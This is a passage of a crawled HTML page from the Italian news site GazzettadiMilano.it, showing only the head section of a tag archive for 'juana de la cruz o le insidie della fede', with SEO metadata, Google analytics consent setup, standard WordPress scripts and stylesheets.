

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/
body_size: 30113
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>juana de la cruz o le insidie della fede Archivi - GazzettadiMilano.it</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.gazzettadimilano.it/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Simbolo-Gazzetta-Milano.png"><!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="J8ba5gCOgQ3tEkEH66bv0o8O2sLGHBSHZf-yLRukDrI" />
<!-- Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<script type="text/javascript" id="google_gtagjs-js-consent-mode-data-layer">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('consent', 'default', {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});
window._googlesitekitConsentCategoryMap = {"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};
window._googlesitekitConsents = {"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500};
/* ]]> */
</script>
<!-- End Google tag (gtag.js) consent mode dataLayer added by Site Kit -->
<meta property="og:title" content="GazzettadiMilano.it"/>
<meta property="og:description" content="quotidiano on line di Milano e provincia"/>
<meta property="og:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2022/02/ph-Lidia-Bagnara_IMG4853.jpg"/>
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="1101" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2022-02-17 20:50:20"/>
<meta property="og:article:modified_time" content="2022-02-17 20:50:20"/>
<meta property="og:article:tag" content="arte"/>
<meta property="og:article:tag" content="attualità milano"/>
<meta property="og:article:tag" content="cultura"/>
<meta property="og:article:tag" content="elena bucci"/>
<meta property="og:article:tag" content="juana de la cruz o le insidie della fede"/>
<meta property="og:article:tag" content="milano attualità"/>
<meta property="og:article:tag" content="news milano"/>
<meta property="og:article:tag" content="notizie milano"/>
<meta property="og:article:tag" content="spazio no&#039;hma"/>
<meta property="og:article:tag" content="teatro"/>
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="GazzettadiMilano.it"/>
<meta name="twitter:description" content="quotidiano on line di Milano e provincia"/>
<meta name="twitter:image" content="https://www.gazzettadimilano.it/wp-content/uploads/2022/02/ph-Lidia-Bagnara_IMG4853.jpg"/>

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/" />
	<meta property="og:url" content="https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/" />
	<meta property="og:site_name" content="GazzettadiMilano.it" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/","url":"https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/","name":"juana de la cruz o le insidie della fede Archivi - GazzettadiMilano.it","isPartOf":{"@id":"https://www.gazzettadimilano.it/#website"},"primaryImageOfPage":{"@id":"https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/#primaryimage"},"image":{"@id":"https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/02/ph-Lidia-Bagnara_IMG4853.jpg?fit=1500%2C1101&ssl=1","breadcrumb":{"@id":"https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/#breadcrumb"},"inLanguage":"it-IT"},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/#primaryimage","url":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/02/ph-Lidia-Bagnara_IMG4853.jpg?fit=1500%2C1101&ssl=1","contentUrl":"https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/02/ph-Lidia-Bagnara_IMG4853.jpg?fit=1500%2C1101&ssl=1","width":1500,"height":1101},{"@type":"BreadcrumbList","@id":"https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.gazzettadimilano.it/"},{"@type":"ListItem","position":2,"name":"juana de la cruz o le insidie della fede"}]},{"@type":"WebSite","@id":"https://www.gazzettadimilano.it/#website","url":"https://www.gazzettadimilano.it/","name":"GazzettadiMilano.it","description":"quotidiano on line di Milano e provincia","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.gazzettadimilano.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed" href="https://www.gazzettadimilano.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; Feed dei commenti" href="https://www.gazzettadimilano.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="GazzettadiMilano.it &raquo; juana de la cruz o le insidie della fede Feed del tag" href="https://www.gazzettadimilano.it/tag/juana-de-la-cruz-o-le-insidie-della-fede/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.gazzettadimilano.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.gazzettadimilano.it/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.gazzettadimilano.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-8DZ8LTSSY0" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gazzettadimilano.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-8DZ8LTSSY0");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gazzettadimilano.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gazzettadimilano.it/wp-json/wp/v2/tags/22590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gazzettadimilano.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.170.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.gazzettadimilano.it\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- Meta tag Google AdSense aggiunti da Site Kit -->
